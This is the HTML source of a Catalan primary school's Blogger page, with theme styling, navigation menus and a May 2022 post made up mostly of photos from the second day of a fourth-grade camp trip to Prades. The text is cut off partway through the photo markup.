ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
    #outer-wrapper {margin: 0 auto;}
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:1px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:22px!important;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:26px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:50%;padding-left:2.5px;padding-right:2.5px}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.feat-column3,.feat-column4{margin-top:5px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:0!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:10px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block!important;
}
body#layout #outer-wrapper, body#layout .row{padding:0;width:800px}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:32.7%;margin-right:5px}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:25%;float:left;margin:0 2% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3033088861584061484&amp;zx=e76b0eb9-e723-4b69-92b0-11fd104bd08f' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3033088861584061484&amp;zx=e76b0eb9-e723-4b69-92b0-11fd104bd08f' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>

<div id="outer-wrapper" class="item">

  <div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='http://pompeufabravng.blogspot.com.es/'>Inici</a></li>
<li><a href='http://pompeufabravng.blogspot.com.es/2017/05/contactans.html'>Contacte</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/pompeufabravng/' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/pompeufabravng' target='_blank' title='twitter'></a></li>
<li><a class='youtube' href='https://www.youtube.com/user/POMPEUFABRAVNG' target='_blank' title='youtube'></a></li>
<li><a class='instagram' href='https://www.instagram.com/pompeufabravng/' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.pompeufabravng.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='ESCOLA POMPEU FABRA -VNG' height='93px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgP6EYG_9mPiu5KcKqmVznEt8DtHple4c-NPcEYasRpNWa7TJztKM9ETG6UoPuEp9vbpbp1qYGLJfz4GZ2fp4VkJBmijQbgovKMO9VZP-K4Aig1doAlbFoTGDpYT6HcFs1azMKxGdUpUR_3/s1600/LOGO+2017.jpg' style='display: block' width='314px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML19'>
<div class='widget-content'>
<a href=http://www.pompeufabravng.com><img src="https://i.imgur.com/BwBii7l.jpg" border="0" title="source: imgur.com" /></a>
</div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='http://www.pompeufabravng.com/'>Inici</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://pompeufabravng.blogspot.com.es/' itemprop='url'>L'ESCOLA</a></li>
<li itemprop='name'><a href='http://pompeufabravng.blogspot.com.es/2017/07/el-nostre-projecte-educatiu.html' itemprop='url'>_Projecte Educatiu</a></li>
<li itemprop='name'><a href='https://pompeufabravng.blogspot.com.es/2017/07/historia-de-lescola.html' itemprop='url'>_Història</a></li>
<li itemprop='name'><a href='http://pompeufabravng.blogspot.com.es/2017/07/elsles-mestres-del-pompeu.html' itemprop='url'>_L'Equip de Mestres</a></li>
<li itemprop='name'><a href='http://pompeufabravng.blogspot.com.es/2017/07/els-espais-de-lescola.html' itemprop='url'>_Els Espais</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com/search/label/Metodologia?&max-results=7' itemprop='url'>_Aspectes Metodològics</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com/2023/04/aportacions-families.html' itemprop='url'>_Aportacions famílies</a></li>
<li itemprop='name'><a href='https://pompeufabravng.blogspot.com.es/' itemprop='url'>_Documents de Centre</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com/2017/07/el-nostre-projecte-educatiu.html' itemprop='url'>__PEC</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com/2020/06/nofc.html' itemprop='url'>__NOFC</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com/2018/11/projecte-de-direccio.html' itemprop='url'>__PROJECTE DE DIRECCIÓ</a></li>
<li itemprop='name'><a href='https://sites.google.com/pompeufabravng.com/edc-pompeufabra?usp=sharing' itemprop='url'>__EDC (ESTRATÈGIA DIGITAL)</a></li>
<li itemprop='name'><a href='https://' itemprop='url'>__CULTURA DIGITAL</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com/2019/09/radio-pompeu.html' itemprop='url'>___PLA DE COMUNICACIÓ</a></li>
<li itemprop='name'><a href='https://' itemprop='url'>___PLA D'ACOLLIDA</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com/2018/11/projecte-linguistic.html' itemprop='url'>__PROJECTE LINGÜÍSTIC</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com/2020/06/pla-de-convivencia.html' itemprop='url'>__PLA DE CONVIVÈNCIA</a></li>
<li itemprop='name'><a href='http://pompeufabravng.blogspot.com.es/search/label/Informacions?&max-results=7' itemprop='url'>Informacions</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com/2019/09/radio-pompeu.html' itemprop='url'>RÀDIO</a></li>
<li itemprop='name'><a href='http://ceip-pompeu-vng.xtec.cat/' itemprop='url'>INTRANET</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com' itemprop='url'>CICLES</a></li>
<li itemprop='name'><a href='http://pompeufabravng.blogspot.com.es/search/label/Infantil?&max-results=7' itemprop='url'>_Infantil</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com/search/label/Inicial?&max-results=7' itemprop='url'>_Inicial</a></li>
<li itemprop='name'><a href='http://pompeufabravng.blogspot.com.es/search/label/cicle mitjà?&max-results=7' itemprop='url'>_Mitjà</a></li>
<li itemprop='name'><a href='http://pompeufabravng.blogspot.com.es/search/label/Superior?&max-results=7' itemprop='url'>_Superior</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com' itemprop='url'>Especialitats</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>_Ed.Física</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com/search/label/Inform%C3%A0tica?&max-results=7' itemprop='url'>_Informàtica</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com/search/label/M%C3%BAsica' itemprop='url'>_Música</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com/2017/11/la-biblioteca-de-lescola.html' itemprop='url'>_Biblioteca</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com/search/label/Angl%C3%A8s?&max-results=7' itemprop='url'>_Anglès</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>_At.Diversitat</a></li>
<li itemprop='name'><a href='http://pompeufabravng.blogspot.com.es/search/label/Sortides?&max-results=7' itemprop='url'>Sortides</a></li>
<li itemprop='name'><a href='http://pompeufabravng.blogspot.com.es/search/label/Colonies?&max-results=7' itemprop='url'>Colònies</a></li>
<li itemprop='name'><a href='https://ampapompeufabra.wordpress.com/' itemprop='url'>AFA</a></li>
<li itemprop='name'><a href='http://www.7itria.cat/' itemprop='url'>Menjador</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Escriu el que busquis...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAqvLvn2SaPJ-Duszag2gHRx-2B3zFVikeDkA3xmNmqJLUBiepm2_AEb4SPHlnqbkFjQOhH0KdryL5A55wFhvqh-Whj-ZmzBN4kRbFbOTFb1NBn8yJcQWU2kVYPIEg0vpCs-6vS3Vsk9fvxZNojWS6GWXMoNINooYxbCcl2h6BmZwRrhQKK-Qzlofa-w/s320/IMG-20220505-WA0013.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='http://www.pompeufabravng.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.pompeufabravng.com/search/label/4t' property='v:title' rel='v:url'>4t</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.pompeufabravng.com/search/label/cicle%20mitj%C3%A0' property='v:title' rel='v:url'>cicle mitjà</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.pompeufabravng.com/search/label/COL%C3%92NIES' property='v:title' rel='v:url'>COLÒNIES</a></span>
<brc>/</brc>
<span>SEGON DIA DE COLÒNIES A PRADES</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
SEGON DIA DE COLÒNIES A PRADES
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='http://www.pompeufabravng.com/2022/05/segon-dia-de-colonies-prades.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='http://www.pompeufabravng.com/2022/05/segon-dia-de-colonies-prades.html' rel='bookmark' title='permanent link'><span class='published' itemprop='datePublished dateModified' title='2022-05-05T23:52:00+02:00'>de maig 05, 2022</span></a>
</span>
<span class='label-head'>
<a href='http://www.pompeufabravng.com/search/label/4t' rel='tag'>4t</a>,
<a href='http://www.pompeufabravng.com/search/label/cicle%20mitj%C3%A0' rel='tag'>cicle mitjà</a>,
<a href='http://www.pompeufabravng.com/search/label/COL%C3%92NIES' rel='tag'>COLÒNIES</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-2369423141507106877' itemprop='articleBody'>
<meta content='  Hem dormit molt bé i ens hem aixecat amb molta energia! El dia ha començat emboirat però després ha sortit el sol i hem pout gaudir de la ...' name='twitter:description'/>
<p>&nbsp;</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAqvLvn2SaPJ-Duszag2gHRx-2B3zFVikeDkA3xmNmqJLUBiepm2_AEb4SPHlnqbkFjQOhH0KdryL5A55wFhvqh-Whj-ZmzBN4kRbFbOTFb1NBn8yJcQWU2kVYPIEg0vpCs-6vS3Vsk9fvxZNojWS6GWXMoNINooYxbCcl2h6BmZwRrhQKK-Qzlofa-w/s2000/IMG-20220505-WA0013.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1500" data-original-width="2000" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAqvLvn2SaPJ-Duszag2gHRx-2B3zFVikeDkA3xmNmqJLUBiepm2_AEb4SPHlnqbkFjQOhH0KdryL5A55wFhvqh-Whj-ZmzBN4kRbFbOTFb1NBn8yJcQWU2kVYPIEg0vpCs-6vS3Vsk9fvxZNojWS6GWXMoNINooYxbCcl2h6BmZwRrhQKK-Qzlofa-w/s320/IMG-20220505-WA0013.jpg" width="320" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8ojR1umWHgH59G5JKZIeRA3yr6FKkSNerlj4Qer7QVNAO6TF68Nna-OC5a6lf9DadmVNYx4BpCRXdlxbUWkNRukxVC_LcROn2GQDvCLGlBYdPjLPDpuOprbWAedKSdvBACdNbjZxo124V70yqF6V_Wi8o-r9hyznP9h-sK-pkRaNc4G1Dv1-zgfD_yA/s2000/IMG-20220505-WA0012.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1500" data-original-width="2000" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8ojR1umWHgH59G5JKZIeRA3yr6FKkSNerlj4Qer7QVNAO6TF68Nna-OC5a6lf9DadmVNYx4BpCRXdlxbUWkNRukxVC_LcROn2GQDvCLGlBYdPjLPDpuOprbWAedKSdvBACdNbjZxo124V70yqF6V_Wi8o-r9hyznP9h-sK-pkRaNc4G1Dv1-zgfD_yA/s320/IMG-20220505-WA0012.jpg" width="320" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEge-lXVc5GiyDf8v68YZZtW_bocjSrsFrwmItUxGQOwOedyPnacJm31x8nJnpDdx_mM3AhkfmS779aM2HTkLdn2ENCU5O7TXG6dU0IOGmy9k1UI5sTJkn01tfvVi5FxVAhvLbFadfy07eUqO9Hcua_M90PwAhvdv7s0oYzuzX-rh0ICj65qpNpILsV40w/s2000/IMG-20220505-WA0011.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1500" data-original-width="2000" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEge-lXVc5GiyDf8v68YZZtW_bocjSrsFrwmItUxGQOwOedyPnacJm31x8nJnpDdx_mM3AhkfmS779aM2HTkLdn2ENCU5O7TXG6dU0IOGmy9k1UI5sTJkn01tfvVi5FxVAhvLbFadfy07eUqO9Hcua_M90PwAhvdv7s0oYzuzX-rh0ICj65qpNpILsV40w/s320/IMG-20220505-WA0011.jpg" width="320" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFGbSgNzWkrisp6Tu4Wa04EWROBp89KUExXgm67JpXBq9AXugLH--G5S7q6cKxQ0B0ZCH5MQowO6iwgGo1vJf-grcxg1g_QtaIwFA2vyM1vEuirlF9Rnd0fCnPRhlwf3-yL-pmbM0jk58jt3ElmYTWD-jkru4IveN_6ZBX59-tavtuLuSXQzcYzf_9KQ/s2000/IMG-20220505-WA0010.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1500" data-original-width="2000" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFGbSgNzWkrisp6Tu4Wa04EWROBp89KUExXgm67JpXBq9AXugLH--G5S7q6cKxQ0B0ZCH5MQowO6iwgGo1vJf-grcxg1g_QtaIwFA2vyM1vEuirlF9Rnd0fCnPRhlwf3-yL-pmbM0jk58jt3ElmYTWD-jkru4IveN_6ZBX59-tavtuLuSXQzcYzf_9KQ/s320/IMG-20220505-WA0010.jpg" width="320" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirBUAI9CtA8q015zRawZlj0JRuMEBMpjHbroT_V_DG5ghPMIgLHiSS-E66TNQn21m02P3_oTbQMkrwMcm1znSyPsxsY5LdnKIxVlqn7CmRpbJlmD7C0pzVqLaSSGYtK3ylrPizXuXukIg5Ak1lQ8JKtnF-qToGM6cLj0DbIexwnsd4NBYsCFUQYXqwXw/s2000/IMG-20220505-WA0009.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1500" data-original-width="2000" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirBUAI9CtA8q015zRawZlj0JRuMEBMpjHbroT_V_DG5ghPMIgLHiSS-E66TNQn21m02P3_oTbQMkrwMcm1znSyPsxsY5LdnKIxVlqn7CmRpbJlmD7C0pzVqLaSSGYtK3ylrPizXuXukIg5Ak1lQ8JKtnF-qToGM6cLj0DbIexwnsd4NBYsCFUQYXqwXw/s320/IMG-20220505-WA0009.jpg" width="320" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgguxRwMja6csuOymaZ8LP5cZr3Ag-eNaQjUwcfuuHzfs4t_wwa8sPMs98oKUzdQI4TgQVFpcY0tvtKUYb8Xusf4YBnbL9PNOGM-n5t2ll4-Drr4sZy3OnVJFZbMVf6bEDHEyBL7Gc0bWqhCwuglC35R9Kom7rOdvdbBcjEglXqxORkDFlbk_Gmt76ROg/s2000/IMG-20220505-WA0008.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1500" data-original-width="2000" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgguxRwMja6csuOymaZ8LP5cZr3Ag-eNaQjUwcfuuHzfs4t_wwa8sPMs98oKUzdQI4TgQVFpcY0tvtKUYb8Xusf4YBnbL9PNOGM-n5t2ll4-Drr4sZy3OnVJFZbMVf6bEDHEyBL7Gc0bWqhCwuglC35R9Kom7rOdvdbBcjEglXqxORkDFlbk_Gmt76ROg/s320/IMG-20220505-WA0008.jpg" width="320" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKQu1v0OHRcWNbRJkNOuLqZV7nq-z8IYUU-q0_8Zz8IAZmPelT6IqGWriP4lMQ2KXIz7iS7m2Wa9mmfFogB1sZU0uXJD_ycPRmkNEGKr-O7Ibe2SXx6fa0uE-A7p-n9_lQN2nZ-NMaUuxqhawvQKz0892XaD6BIJu08vL6pfBWO5b-djWRwHlGBkLFpw/s2000/IMG-20220505-WA0007.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1500" data-original-width="2000" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKQu1v0OHRcWNbRJkNOuLqZV7nq-z8IYUU-q0_8Zz8IAZmPelT6IqGWriP4lMQ2KXIz7iS7m2Wa9mmfFogB1sZU0uXJD_ycPRmkNEGKr-O7Ibe2SXx6fa0uE-A7p-n9_lQN2nZ-NMaUuxqhawvQKz0892XaD6BIJu08vL6pfBWO5b-djWRwHlGBkLFpw/s320/IMG-20220505-WA0007.jpg" width="320" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_mTlA-Uof2Dw1up_RpKpT2ucH6iKDHbPsaiNbz-w_CekZKLI5YRD5k1CdEipG-5c8W3suvwulhauZTJ3tyq7i-DgmlAL4CRLaopvr-Y1ku0F6-TvRwES1sWq8hr7NjJlueLdDm7Ag96G2-_-cWa1rt33l-BiuYtxDrPbz_3xzHtaxPTSxLTiNnd-4zw/s2000/IMG-20220505-WA0006.jpg" imageanchor="1" 